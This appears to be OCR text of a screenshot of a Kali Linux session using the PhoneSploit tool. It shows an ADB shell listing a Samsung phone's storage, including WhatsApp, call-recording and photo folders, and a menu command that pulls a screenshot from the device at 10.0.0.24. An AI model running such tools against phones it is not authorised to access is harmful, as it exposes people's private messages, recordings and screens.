 Kali 2019 (Sicherungspunkt 2) [wird ausgeführt] - Oracle VM VirtualBox
Applications Places Terminal Di Jun 25 13:03 1 22 %
root@kali: ~/PhoneSploit
File Edit View Search Terminal Help
efs init.zygote32.rc product vendor_seapp_contexts
etc init.zygote64_32.rc publiccert.pem
1|dreamlte:/ $ cd sdcard
dreamlte:/sdcard $ ls
360 LOVOO RW_LIB Xiaomi lumiadvert
846b44643ec609f507828878741e1f9a MIWiFi Ringtones Zoolz\ Viewer mipush
Alarms MovieMakerLib Samsung amap monitor
Android Movies ScreenRecoderMaster backups myvoice
AppscommLog Music ScreenShot.png bxActions screen.png
BeautifulWatches Mykronoz SideSync bytedance sleep-data
CallRecordings Neuer\ Ordner SmartHome com.facebook.orca src.jpg
Cardboard Noten_analyse.exe SmartThings cropped_1530437105951.jpg textfee
CardboardCamera Notifications Snapchat cropped_1530437151900.jpg txrtmp
DCIM Oculus Tasker cropped_1530437174236.jpg vidio.mp4
DSBData PicsArt Telegram cropped_1541963701771.jpg wifi_config.log
Documents Pictures Tencent cropped_1541963779697.jpg
Download Playlists V2Art data
InternalCacheContentProvider Podcasts Voice\ Recorder dianxin
InternalCacheContentProvider-journal QTAudioEngine WhatsApp log
dreamlte:/sdcard $ exit
phonesploit(main_menu) > 7
[+]Enter a device name.
└──>phonesploit(screenshot) > 10.0.0.24
|
[+]Enter where you would like the screenshot to be saved.
└──>phonesploit(screenshot) > /root/Desktop
/sdcard/screen.png: 1 file pulled. 0.9 MB/s (133279 bytes in 0.149s)
phonesploit(main_menu) >
Oracle VM Vir... Kali 2019 (Sic... android debu... adb Videos Einstellungen Windows Po...